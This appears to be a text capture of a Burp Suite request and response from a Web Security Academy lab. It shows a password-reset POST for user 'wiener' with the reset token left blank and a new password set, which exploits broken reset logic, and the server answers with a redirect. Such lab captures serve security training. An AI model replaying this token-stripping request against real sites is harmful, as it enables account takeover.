 Request
Pretty Raw Hex
\n
1 POST /forgot-password?temp-forgot-password-token= HTTP/2
2 Host:
0aa3009d039759228196ca6800650063.web-security-academy.net
3 Cookie: session=rjrGK8luavIVrmU7JG5vY3FcXJVOQmGz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin:
https://0aa3009d039759228196ca6800650063.web-security-academ
y.net
11 Referer:
https://0aa3009d039759228196ca6800650063.web-security-academ
y.net/forgot-password?temp-forgot-password-token=uj3qcfarsyu
o30bi893orfunlkp1gd53
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=&username=wiener&new-password-1=
prueba&new-password-2=prueba
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes